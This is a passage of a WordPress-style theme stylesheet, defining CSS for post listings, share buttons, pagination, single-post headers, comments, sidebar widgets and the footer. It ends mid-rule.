#featured-content .entry-header .entry-meta {
  color: rgba(255, 255, 255, 0.7);
}

#featured-content .entry-header .entry-meta a {
  color: rgba(255, 255, 255, 0.7);
}

.ribbon {
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right;
  display: none;
}

.ribbon span {
  font-size: 10px;
  font-weight: bold;
  color: #FFF;
  text-transform: uppercase;
  text-align: center;
  line-height: 20px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  width: 100px;
  display: block;
  background: #ffbe02;
  background: linear-gradient(#ffbe02 0%, #fbb034 100%);
  box-shadow: 0 3px 10px -5px black;
  position: absolute;
  top: 19px;
  left: -21px;
}

.ribbon span::before {
  content: "";
  position: absolute;
  left: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #fbb034;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #fbb034;
}

.ribbon span::after {
  content: "";
  position: absolute;
  right: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #fbb034;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #fbb034;
}

.section-heading {
  background-color: #f5f5f5;
  border-bottom: 1px solid #e9e9e9;
  height: 44px;
  line-height: 44px;
  padding: 0 20px;
  position: relative;
  margin-bottom: 20px;
}

.section-title {
  font-size: 1.1em;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.section-title a,
.section-title a:visited {
  color: #343434;
  line-height: 40px;
  position: relative;
}

.section-title a:hover {
  text-decoration: none;
}

#recent-content {
  position: relative;
}

#recent-content.has-sidebar-2 {
  float: right;
  width: 660px;
}

#recent-content .entry-summary {
  line-height: 1.7;
}

.recent-nav {
  position: absolute;
  top: 9px;
  right: 10px;
  height: 22px;
  line-height: 22px;
}

.recent-nav .nav-left,
.recent-nav .nav-right {
  display: inline-block;
}

.recent-nav a,
.recent-nav a:visited {
  color: #fff;
  font-size: 12px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 0 6px;
  text-transform: uppercase;
}

.recent-nav .nav-left a {
  background-color: #5f5f5f;
}

.recent-nav a:hover {
  -webkit-box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2);
  color: #fff;
  text-decoration: none;
}

.most-recent-content {
  border: 1px solid #e9e9e9;
  margin-bottom: 30px;
}

.most-recent-content .section-heading {
  margin-bottom: 0;
}

.content-blog .hentry {
  border-bottom: 1px solid #e9e9e9;
  padding: 20px;
}

.content-blog .hentry:after {
  display: block;
  content: " ";
  clear: both;
}

.content-blog .hentry.last {
  border-bottom: none;
}

.content-blog .thumbnail-link {
  display: block;
  width: 100%;
  position: relative;
  line-height: 0.5;
  margin: 0 0 15px 0;
  text-align: center;
}

.content-blog .thumbnail-link img {
  width: 100%;
  -webkit-transition: 200ms;
  transition: 200ms;
}

.content-blog .entry-header {
  margin-bottom: 10px;
}

.content-blog .entry-title {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.2;
  margin-bottom: 10px;
}

.content-blog .entry-title a {
  color: #323946;
}

.content-blog .entry-summary {
  margin-bottom: 20px;
}

.content-list .hentry {
  border-bottom: 1px solid #e9e9e9;
  padding: 20px;
}

.content-list .hentry:after {
  display: block;
  content: " ";
  clear: both;
}

.content-list .hentry.last {
  border-bottom: none;
}

.content-list .thumbnail-link {
  display: block;
  float: left;
  width: 210px;
  position: relative;
  line-height: 0.5;
  margin: 0 20px 0 0;
  text-align: center;
}

.content-list .thumbnail-link img {
  width: 100%;
  -webkit-transition: 200ms;
  transition: 200ms;
}

.content-list .entry-header {
  margin-bottom: 10px;
}

.content-list .entry-title {
  font-size: 1.4em;
  font-weight: bold;
  line-height: 1.2;
  margin-bottom: 10px;
}

.content-list .entry-title a {
  color: #323946;
}

.content-list .entry-comment {
  font-size: 13px;
}

.content-list .entry-comment a {
  color: #9f9f9f;
}

.content-list .entry-comment a:hover {
  color: #323946;
}

.content-list .entry-summary {
  display: table;
}

.content-list .entry-summary .entry-more a,
.content-list .entry-summary .entry-more a:visited {
  color: #9f9f9f;
  font-size: 0.95em;
  text-decoration: underline;
}

.content-list .entry-summary .entry-more a:hover {
  color: #323946;
}

.content-grid {
  position: relative;
}

.content-grid:before {
  position: absolute;
  left: 50%;
  content: " ";
  display: block;
  background-color: #e9e9e9;
  width: 1px;
  height: 100%;
}

.content-grid .hentry {
  margin-bottom: 0;
  padding: 20px 20px 20px 20px;
}

.content-grid .thumbnail-link {
  display: block;
  width: 100%;
  position: relative;
  line-height: 0.5;
  margin: 0 0 10px 0;
  text-align: center;
}

.content-grid .thumbnail-link img {
  width: 100%;
  -webkit-transition: 200ms;
  transition: 200ms;
}

.content-grid .entry-header {
  margin-bottom: 10px;
}

.content-grid .entry-title {
  font-size: 1.3em;
  font-weight: bold;
  line-height: 1.2;
  margin-bottom: 10px;
}

.content-grid .entry-title a {
  color: #323946;
}

.content-grid .entry-summary {
  margin-bottom: 15px;
}

.content-grid .line {
  clear: both;
  content: " ";
  display: block;
  background-color: #e9e9e9;
  width: 100%;
  height: 1px;
}

.content-grid .line:before {
  clear: both;
  content: " ";
  display: block;
}

.content-grid .line:last-child {
  content: none;
  display: none;
}

.content-grid .entry-footer,
.content-list .entry-footer,
.content-blog .entry-footer {
  font-size: 0.9em;
}

.content-grid .entry-footer a,
.content-list .entry-footer a,
.content-blog .entry-footer a {
  color: #9f9f9f;
}

.content-grid .entry-footer a:hover,
.content-list .entry-footer a:hover,
.content-blog .entry-footer a:hover {
  color: #323946;
}

.content-grid .entry-footer:after,
.content-list .entry-footer:after,
.content-blog .entry-footer:after {
  content: " ";
  clear: both;
  display: block;
}

.content-grid .entry-comment,
.content-list .entry-comment,
.content-blog .entry-comment {
  float: right;
}

.content-grid .entry-comment a,
.content-list .entry-comment a,
.content-blog .entry-comment a {
  padding-left: 1px;
}

.content-grid .entry-comment a:before,
.content-list .entry-comment a:before,
.content-blog .entry-comment a:before {
  content: "\f27b";
  display: inline-block;
  font-family: fontawesome;
  padding: 0 5px 0 1px;
  position: relative;
  top: -1px;
}

.content-grid .entry-comment a:hover,
.content-list .entry-comment a:hover,
.content-blog .entry-comment a:hover {
  cursor: pointer;
  text-decoration: none;
}

.content-grid .entry-more a,
.content-blog .entry-more a {
  background-color: #f0f0f0;
  color: #777;
  padding: 4px 8px;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 0.85em;
  letter-spacing: 1px;
}

.content-grid .entry-more a:hover,
.content-blog .entry-more a:hover {
  color: #fff;
  opacity: 0.85;
  box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2);
}

.entry-share {
  position: relative;
  -webkit-transition: 200ms;
  transition: 200ms;
  display: none;
  position: absolute;
  top: 52px;
  right: 0;
  background: #fff;
  padding: 20px 16px;
  box-shadow: 0 0 8px #ddd;
  z-index: 20;
}

.entry-share a,
.entry-share a:visited {
  border-radius: 2px;
  color: #fff;
  font-size: 13px;
  display: inline-block;
  height: 38px;
  margin: 0 4px;
  padding: 0 13px;
  -webkit-backface-visibility: hidden;
}

.entry-share a img,
.entry-share a:visited img {
  float: left;
  width: 14px;
  height: auto;
  margin: 12px 0 0 0;
}

.entry-share a span,
.entry-share a:visited span {
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-top: 12px;
}

.entry-share a.twitter span, .entry-share a.facebook span,
.entry-share a:visited.twitter span,
.entry-share a:visited.facebook span {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  margin-left: 10px;
  padding-left: 10px;
}

.entry-share a.google-plus span, .entry-share a.pinterest span,
.entry-share a:visited.google-plus span,
.entry-share a:visited.pinterest span {
  text-indent: -9999em !important;
}

.entry-share a:hover {
  color: #fff;
  opacity: 0.85;
}

.social-twitter {
  background-color: #29c5f6;
}

.social-facebook {
  background-color: #516eab;
}

.social-pinterest {
  background-color: #ca212a;
}

.social-google-plus {
  background-color: #eb4026;
}

/*--------------------------------------------------------------
 Pagination
--------------------------------------------------------------*/
.pagination {
  height: 44px;
  line-height: 44px;
  margin: 10px 0 20px 0;
  width: 100%;
  text-align: center;
}

.pagination .page-numbers {
  background-color: #f5f5f5;
  display: inline-block;
  font-size: 1em;
  margin: 0 -3px;
  padding: 0 16px;
  color: #323946;
}

.pagination .page-numbers:hover {
  color: #fff;
  text-decoration: none;
}

.pagination .page-numbers.current {
  color: #fff;
}

.pagination .page-numbers.current:hover {
  color: #fff;
}

/*--------------------------------------------------------------
 Single Post/Page
--------------------------------------------------------------*/
.page-title {
  font-size: 32px;
  margin-bottom: 25px;
  line-height: 1.2;
}

.breadcrumbs {
  background-color: #f5f5f5;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  position: relative;
  text-align: center;
}

.breadcrumbs a:hover {
  text-decoration: none;
}

.breadcrumbs .breadcrumbs-nav {
  color: #9f9f9f;
  font-size: 0.8em;
}

.breadcrumbs .breadcrumbs-nav a {
  color: #9f9f9f;
  display: inline-block;
  height: 38px;
  line-height: 38px;
  position: relative;
  padding: 0 5px 0 0;
}

.breadcrumbs .breadcrumbs-nav a:after {
  content: "\f105";
  display: inline-block;
  font-family: fontawesome;
  font-size: 12px;
  padding-left: 8px;
  position: relative;
  top: 0px;
}

.breadcrumbs .breadcrumbs-nav a:hover {
  color: #323946;
}

.breadcrumbs .breadcrumbs-nav a:hover:after {
  color: #9f9f9f;
}

.single article.hentry .entry-header {
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 25px;
  padding-bottom: 15px;
  position: relative;
}

.single article.hentry .entry-header .entry-meta {
  font-size: 0.85em;
  position: relative;
  color: #9f9f9f;
  line-height: 36px;
}

.single article.hentry .entry-header .entry-meta:after {
  content: " ";
  clear: both;
  display: block;
}

.single article.hentry .entry-header .entry-meta .entry-author .avatar {
  border-radius: 50%;
  float: left;
  width: 36px;
  height: auto;
  margin: 0 12px 0 0;
}

.single article.hentry .entry-header .entry-meta .entry-share-button {
  color: #9f9f9f;
  margin-left: 15px;
}

.single article.hentry .entry-header .entry-meta .entry-share-button:before {
  content: "\f08e";
  display: inline-block;
  font-family: fontawesome;
  padding-right: 5px;
  position: relative;
  top: 1px;
}

.single article.hentry .entry-header .entry-meta .entry-share-button:hover {
  color: #323946;
  cursor: pointer;
}

.single article.hentry .entry-header .entry-meta .entry-comment a:before {
  content: "\f27b";
  display: inline-block;
  font-family: fontawesome;
  padding-right: 5px;
  position: relative;
  top: -1px;
}

.single article.hentry .entry-header .entry-meta .entry-comment a:hover {
  cursor: pointer;
  text-decoration: none;
}

.single article.hentry .entry-header .meta-right {
  float: right;
  margin-right: 0;
}

.single article.hentry .entry-header .meta-right:after {
  content: " ";
  clear: both;
  display: block;
}

.single article.hentry .entry-header .meta-right a {
  color: #9f9f9f;
}

.single article.hentry .entry-header .meta-right a:hover {
  color: #323946;
}

.single .entry-footer {
  margin-top: 20px;
}

.error404 .site-main,
.single .site-main,
.page .site-main {
  position: relative;
}

.error404 .site-main .entry-thumbnail,
.single .site-main .entry-thumbnail,
.page .site-main .entry-thumbnail {
  margin-bottom: 10px;
}

.error404 h1.entry-title,
.single h1.entry-title,
.page h1.entry-title {
  font-size: 1.8em;
  line-height: 1.15;
  display: block;
  margin-bottom: 10px;
}

.error404 .entry-content label,
.error404 .page-content label {
  display: inline-block;
}

/* Related  Posts */
.entry-related {
  border-top: 1px solid #e9e9e9;
  margin: 25px 0 -25px 0;
  padding: 26px 0 0 0;
}

.entry-related h3 {
  font-size: 1.6em;
  font-weight: normal;
  margin-bottom: 20px;
}

.entry-related .entry-title {
  font-size: 1em;
  line-height: 1.2;
  margin-bottom: 5px;
}

.entry-related .entry-title a {
  color: #323946;
}

.entry-related .thumbnail-link {
  display: block;
  width: 100%;
  margin: 0 0 12px 0;
}

.entry-related .thumbnail-wrap {
  height: auto;
  line-height: 0.8;
}

.entry-related .entry-meta {
  color: #9f9f9f;
  font-size: .85em;
}

/* Entry Tags */
.entry-tags span {
  font-size: 13px;
  margin-right: 10px;
}

.entry-tags .tag-links a {
  background-color: #f0f0f0;
  display: inline-block;
  color: #333;
  font-size: 11px;
  height: 26px;
  line-height: 26px;
  margin: 0 14px 5px 0;
  padding: 0 5px 0 9px;
  position: relative;
  text-transform: uppercase;
}

.entry-tags .tag-links a:hover {
  color: #fff;
  text-decoration: none;
}

.entry-tags .tag-links a:after {
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-top: 13px solid transparent;
  border-bottom: 13px solid transparent;
  border-left: 9px solid #f0f0f0;
  position: absolute;
  top: 0;
  right: -9px;
}

/* Author Box */
.author-box {
  background-color: #f8f8f8;
  border: 1px solid #e9e9e9;
  margin: 25px 0 -26px 0;
  padding: 25px;
  position: relative;
  z-index: 2;
  transition: 0.3s all;
}

.author-box .avatar {
  border-radius: 50%;
  float: left;
  width: 72px;
  height: auto;
  line-height: 0.8;
  margin: 0 18px 0 0;
}

.author-box .author-meta {
  display: table;
}

.author-box .author-meta .author-name {
  font-size: 1.4em;
  font-weight: normal;
  margin-bottom: 10px;
}

.author-box .author-meta .author-desc {
  color: #9f9f9f;
  font-size: 0.95em;
}

/* Entry Content */
.page-content .wp-post-image,
.entry-content .wp-post-image {
  margin-bottom: 20px;
}

.page-content a,
.page-content a:visited,
.entry-content a,
.entry-content a:visited {
  color: #323946;
  text-decoration: underline;
}

.page-content embed,
.page-content iframe,
.page-content object,
.page-content video,
.page-content .wp-video,
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video,
.entry-content .wp-video {
  margin-bottom: 25px;
}

.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin-bottom: 25px;
  line-height: 1.35;
}

.page-content h1,
.entry-content h1 {
  font-size: 30px;
}

.page-content h2,
.entry-content h2 {
  font-size: 26px;
}

.page-content h3,
.entry-content h3 {
  font-size: 22px;
}

.page-content h4,
.entry-content h4 {
  font-size: 18px;
}

.page-content h5, .page-content h6,
.entry-content h5,
.entry-content h6 {
  font-size: 16px;
}

.page-content p,
.entry-content p {
  line-height: 1.7;
  margin-bottom: 25px;
}

.page-content ul,
.page-content ol,
.entry-content ul,
.entry-content ol {
  margin: 0 0 25px 0;
}

.page-content ul ul,
.page-content ul ol,
.page-content ol ul,
.page-content ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin: 8px 0 0 25px;
}

.page-content ul li,
.entry-content ul li {
  list-style: none;
  margin: 0 0 12px 0;
  padding-left: 21px;
  position: relative;
}

.page-content ul li:before,
.entry-content ul li:before {
  font-family: "genericons";
  color: #aaa;
  content: '\f428';
  font-size: 20px;
  margin-left: -4px;
  text-align: left;
  position: absolute;
  top: 1px;
  left: 0;
}

.page-content ul li ul li,
.entry-content ul li ul li {
  list-style: none;
}

.page-content ol li,
.entry-content ol li {
  list-style: inside decimal;
  margin: 0 0 10px 0;
}

.page-content select,
.entry-content select {
  padding: 0 5px;
}

.page-content select:focus, .page-content select:active,
.entry-content select:focus,
.entry-content select:active {
  outline: none;
}

.page-content dl,
.entry-content dl {
  margin-bottom: 20px;
}

.page-content fieldset,
.entry-content fieldset {
  border: 1px solid #e9e9e9;
  margin: 0 2px 20px 2px;
  padding: 0.35em 0.625em 0.75em;
}

.page-content input[type="radio"],
.entry-content input[type="radio"] {
  -webkit-appearance: radio;
}

.page-content input[type="checkbox"],
.entry-content input[type="checkbox"] {
  -webkit-appearance: checkbox;
}

.page-content ::-webkit-file-upload-button,
.entry-content ::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

.page-content table,
.entry-content table {
  margin-bottom: 20px;
}

.page-content input[type="text"],
.page-content input[type="email"],
.page-content input[type="url"],
.page-content input[type="search"],
.page-content input[type="password"],
.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="password"] {
  width: 300px;
}

.page-content input[type="file"],
.entry-content input[type="file"] {
  border: none;
}

.page-content textarea,
.entry-content textarea {
  width: 100%;
  height: 200px;
}

.page-content .wp-caption,
.entry-content .wp-caption {
  background-color: #f0f0f0;
  padding: 0 0 1px 0;
}

.page-content .wp-caption-text,
.entry-content .wp-caption-text {
  font-size: 13px;
  font-style: italic;
  color: #aaa;
}

blockquote {
  font-size: 18px;
  font-style: italic;
  padding: 0.25em 50px;
  line-height: 1.45;
  position: relative;
}

blockquote:before {
  display: block;
  content: "\201C";
  font-size: 64px;
  position: absolute;
  left: 0;
  top: -15px;
  color: #cccccc;
}

blockquote cite {
  color: #323946;
  display: block;
  margin-top: 10px;
}

blockquote cite:before {
  content: "\2014 \2009";
}

#primary p,
.widget p {
  line-height: 1.7em;
}

/*--------------------------------------------------------------
 Archive/Search Page
--------------------------------------------------------------*/
.search-no-results .page-title {
  font-size: 24px;
  margin-bottom: 10px;
}

.search-no-results .no-results {
  padding: 20px;
}

.search-no-results .page-content label,
.search-no-results .entry-content label {
  display: inline;
}

.widget_tag_cloud a {
  border: none;
}

/*--------------------------------------------------------------
 Comments
--------------------------------------------------------------*/
.comments-area {
  border-top: 1px solid #e9e9e9;
  margin: 25px 0 0 0;
  padding: 25px 0 0 0;
}

.comments-title {
  font-size: 1.6em;
  font-weight: normal;
  margin-bottom: 25px;
}

.comment-reply-title {
  font-size: 1.6em;
  font-weight: normal;
  margin-bottom: 20px;
}

.comment-list {
  border-bottom: 1px solid #e9e9e9;
  list-style: none;
  margin: 0 0 20px 0;
}

.comment-author {
  font-size: 14px;
}

.comment-meta {
  margin-bottom: 4px;
}

.comment-list .reply,
.comment-metadata {
  font-size: 13px;
}

.comment-list .reply {
  margin-top: 10px;
}

.comment-author .fn {
  font-weight: bold;
}

.comment-author a {
  color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .trackback a:visited,
.comment-list .pingback a,
.comment-list .pingback a:visited,
.comment-metadata a,
.comment-metadata a:visited,
.comment-list .reply a,
.comment-list .reply a:visited {
  color: #767676;
}

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
  color: #323946;
}

.comment-author a:hover {
  color: #4b4f56;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0 0 20px 0;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
  border-top: 0;
}

.comment-author {
  position: relative;
}

.comment-author .avatar {
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: auto;
}

.bypostauthor > article .fn:before {
  color: #fbb034;
  content: "\f408";
  margin: 0 2px 0 -2px;
  position: relative;
  top: -1px;
}

.says {
  display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
  padding-left: 64px;
}

.comment-author {
  display: inline;
}

.comment-metadata {
  display: inline;
  margin-left: 7px;
}

.comment-edit-link {
  margin-left: 10px;
}

.comment-edit-link:hover {
  text-decoration: none;
}

#cancel-comment-reply-link:hover {
  text-decoration: none;
}

.comment-edit-link:before {
  content: "\f411";
}

.comment-reply-link:hover {
  text-decoration: none;
}

.comment-reply-link:before,
.comment-reply-login:before {
  content: '\f467';
  color: #aaa;
  margin-right: 2px;
}

.comment-content {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
  margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
  margin-bottom: 0;
}

.comment-content > :last-child {
  margin-bottom: 0;
}

.comment-list .children {
  list-style: none;
  margin-left: 64px;
}

.comment .comment-respond {
  margin: 25px 0;
}

.comment-respond h3 {
  margin-top: 0;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
  color: #767676;
}

.comment-notes a,
.comment-notes a:visited,
.comment-awaiting-moderation a,
.comment-awaiting-moderation a:visited,
.logged-in-as a,
.logged-in-as a:visited,
.no-comments a,
.no-comments a:visited,
.form-allowed-tags a,
.form-allowed-tags a:visited,
.form-allowed-tags code a,
.form-allowed-tags code a:visited {
  color: #767676;
}

.comment-notes a:hover,
.comment-notes a:visited:hover,
.comment-awaiting-moderation a:hover,
.comment-awaiting-moderation a:visited:hover,
.logged-in-as a:hover,
.logged-in-as a:visited:hover,
.no-comments a:hover,
.no-comments a:visited:hover,
.form-allowed-tags a:hover,
.form-allowed-tags a:visited:hover,
.form-allowed-tags code a:hover,
.form-allowed-tags code a:visited:hover {
  color: #323946;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
  font-size: 14px;
  margin-bottom: 10px;
}

.no-comments {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin-top: 24px;
  text-transform: uppercase;
}

.comment-form .comment-form-comment,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  margin-bottom: 20px;
}

.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author {
  float: left;
  width: 48.5%;
}

.comment-form .comment-form-email {
  float: right;
  width: 48.5%;
}

.comment-form .comment-form-url {
  width: 100%;
}

.comment-form .comment-form-url:before {
  content: '';
  display: block;
  clear: both;
}

.comment-form:after {
  content: '';
  display: block;
  clear: both;
}

.comment-form .submit {
  padding: 0 18px;
}

.comment-form label {
  font-size: 15px;
}

.comment-form-cookies-consent {
  margin: 0 0 20px 0;
}

.comment-form-cookies-consent label {
  color: #767676;
  font-weight: normal;
}

input[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
  -ms-appearance: checkbox;
  -o-appearance: checkbox;
  appearance: checkbox;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
  font-size: 12px;
  line-height: 1.5;
}

#primary .required {
  color: #c0392b;
}

.comment-reply-title small a {
  color: #2b2b2b;
  float: right;
  height: 24px;
  overflow: hidden;
  width: 24px;
}

.comment-reply-title small a:before {
  content: "\f405";
  font-size: 20px;
}

.comment-navigation {
  font-size: 12px;
  line-height: 2;
  margin-bottom: 48px;
  text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
  display: inline-block;
}

.comment-navigation .nav-previous a {
  margin-right: 10px;
}

#comment-nav-above {
  margin-top: 36px;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
 Sidebar
--------------------------------------------------------------*/
#secondary {
  float: right;
  width: 300px;
}

#secondary .widget .widget-title {
  border-left: 4px solid;
  margin: 0 0 20px;
  padding-left: 10px;
}

#secondary .widget_newsletter .widget-title {
  border-left: none;
  padding-left: 0;
}

.sidebar .widget {
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 25px;
  padding-bottom: 25px;
  position: relative;
}

.sidebar .widget:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.sidebar .widget .widget-title {
  color: #323946;
  font-size: 1.2em;
  font-weight: normal;
  line-height: 1.15;
  margin-bottom: 15px;
  position: relative;
  text-transform: uppercase;
}

.sidebar .widget p {
  margin-bottom: 15px;
}

.sidebar .widget ul .children,
.sidebar .widget ul .sub-menu {
  padding-left: 1.5em;
}

.sidebar .widget ul .children li:first-child,
.sidebar .widget ul .sub-menu li:first-child {
  padding: 15px 0;
  border-top: 1px solid #e9e9e9;
}

.sidebar .widget ul > li {
  list-style: none;
  margin-bottom: 15px;
  position: relative;
}

.sidebar .widget ul > li a {
  color: #323946;
}

.sidebar .widget ul > li:last-child {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.sidebar .widget_search input[type='search'] {
  width: 214px;
}

.sidebar .widget_search input[type='submit'] {
  width: 80px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}

.sidebar .widget_social_icons ul li,
.sidebar .widget_posts_thumbnail ul li {
  list-style: none;
}

.sidebar .widget_social_icons ul li:before,
.sidebar .widget_posts_thumbnail ul li:before {
  content: none;
  display: none;
}

/* Tag Cloud Widget */
.widget_tag_cloud .tagcloud a {
  background-color: #f0f0f0;
  display: inline-block;
  color: #333 !important;
  font-size: 11px !important;
  height: 26px;
  line-height: 26px;
  margin: 0 13px 5px 0;
  padding: 0 5px 0 9px;
  position: relative;
  text-transform: uppercase;
  text-decoration: none;
}

.widget_tag_cloud .tagcloud a:hover {
  color: #fff !important;
  text-decoration: none;
}

.widget_tag_cloud .tagcloud a:after {
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-top: 13px solid transparent;
  border-bottom: 13px solid transparent;
  border-left: 9px solid #f0f0f0;
  position: absolute;
  top: 0;
  right: -9px;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  font-size: 13px;
  color: #aaa;
  margin-left: 5px;
}

/* Categories Widget */
.widget_categories ul li {
  color: #aaa;
}

/*--------------------------------------------------------------
 Footer
--------------------------------------------------------------*/
.footer-columns {
  border-bottom: 1px solid #e9e9e9;
  padding: 25px 0 10px 0;
}

.footer-columns .widget {
  margin-bottom: 20px;
}

.footer-columns .footer-column {
  margin-bottom: 0;
}

.site-footer {
  border-top: 1px solid #e9e9e9;
}

.site-footer .widget {
  color: #323946;
  font-size: 15px;
  margin-bottom: 20px;
}

.site-footer .widget .widget-title {
  color: #323946;
  font-size: 1.4em;
  font-weight: 400;
  margin-bottom: 20px;
}

.site-footer .widget p {
  color: #323946;
  margin-bottom: 15px;
}

.site-footer .widget ul .children,
.site-footer .widget ul .sub-menu {
  padding-left: 1.5em;
}

.site-footer .widget ul .children li:first-child,
.site-footer .widget ul .sub-menu li:first-child {
  border-top: none;
  padding-top: 0;
}

.site-footer .widget ul .children li:last-child,
.site-footer .widget ul .sub-menu li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.site-footer .widget ul > li {
  list-style: none;
  padding: 0;
  margin-bottom: 15px;
}

.site-footer .widget ul > li a {
  color: #323946;
}

.site-footer .widget ul li:first-child {
  border-top: none;
  padding-top: 0;
}

.site-footer .widget ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.site-footer .widget select {
  width: 100%;
  max-width: 100%;
}

.site-footer,
.sidebar {
  /* Ad Widget */
  /* Newsletter Widget */
  /* Social Icons Widget */
  /* Posts with Thumbnail Widget */
}

.site-footer ul li,
.sidebar ul li {
  line-height: 1.4;
}

.site-footer .widget_ad,
.sidebar .widget_ad {
  border: none;
  background: none;
  padding: 0;
}

.site-footer .widget_ad:before,
.sidebar .widget_ad:before {
  display: none;
}

.site-footer .widget_ad .widget-title,
.sidebar .widget_ad .widget-title {
  color: #aaa;
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 5px;
  text-align: center;
}

.site-footer .widget_ad .adwidget,
.sidebar .widget_ad .adwidget {
  text-align: center;
}

.site-footer .widget_ad img,
.sidebar .widget_ad img {
  line-height: 0.8;
}

.site-footer .widget_newsletter,
.sidebar .widget_newsletter {
  border: 1px solid #e9e9e9 !important;
  width: 100%;
  padding: 20px !important;
}

.site-footer .widget_newsletter form input[type="text"],
.site-footer .widget_newsletter form input[type="email"],
.sidebar .widget_newsletter form input[type="text"],
.sidebar .widget_newsletter form input[type="email"] {
  width: 100%;
  margin-top: 13px;
}

.site-footer .widget_newsletter form input[type="submit"],
.site-footer .widget_newsletter form input[type="button"],
.site-footer .widget_newsletter form button,
.sidebar .widget_newsletter form input[type="submit"],
.sidebar .widget_newsletter form input[type="button"],
.sidebar .widget_newsletter form button {
  width: 100%;
  margin-top: 13px;
}

.site-footer .widget_newsletter form h1, .site-footer .widget_newsletter form h2, .site-footer .widget_newsletter form h3, .site-footer .widget_newsletter form h4, .site-footer .widget_newsletter form h5, .site-footer .widget_newsletter form h6, .site-footer .widget_newsletter form label,
.sidebar .widget_newsletter form h1,
.sidebar .widget_newsletter form h2,
.sidebar .widget_newsletter form h3,
.sidebar .widget_newsletter form h4,
.sidebar .widget_newsletter form h5,
.sidebar .widget_newsletter form h6,
.sidebar .widget_newsletter form label {
  display: none;
}

.site-footer .widget_newsletter div,
.site-footer .widget_newsletter p,
.site-footer .widget_newsletter br,
.sidebar .widget_newsletter div,
.sidebar .widget_newsletter p,
.sidebar .widget_newsletter br {
  display: inline;
}

.site-footer .widget_newsletter .clear:before, .site-footer .widget_newsletter .clear:after,
.sidebar .widget_newsletter .clear:before,
.sidebar .widget_newsletter .clear:after {
  display: none !important;
}

.site-footer .widget_social_icons,
.sidebar .widget_social_icons {
  background-color: #222;
  border-radius: 3px;
  padding: 20px 0;
}

.site-footer .widget_social_icons:before,
.sidebar .widget_social_icons:before {
  display: none;
}

.site-footer .widget_social_icons .widget-title,
.sidebar .widget_social_icons .widget-title {
  border-bottom: none;
  text-align: center;
  margin-bottom: 5px;
  padding-bottom: 0;
}

.site-footer .widget_social_icons .widget-title span,
.sidebar .widget_social_icons .widget-title span {
  background: none;
  padding: 0 10px;
}

.site-footer .widget_social_icons .widget-title:after,
.sidebar .widget_social_icons .widget-title:after {
  content: none;
}

.site-footer .widget_social_icons .desc,
.sidebar .widget_social_icons .desc {
  color: #aaa;
  font-size: 14px;
  margin-bottom: 15px;
  text-align: center;
}

.site-footer .widget_social_icons ul,
.sidebar .widget_social_icons ul {
  text-align: center;
}

.site-footer .widget_social_icons ul li,
.sidebar .widget_social_icons ul li {
  border: none;
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}

.site-footer .widget_social_icons ul li a,
.sidebar .widget_social_icons ul li a {
  display: block;
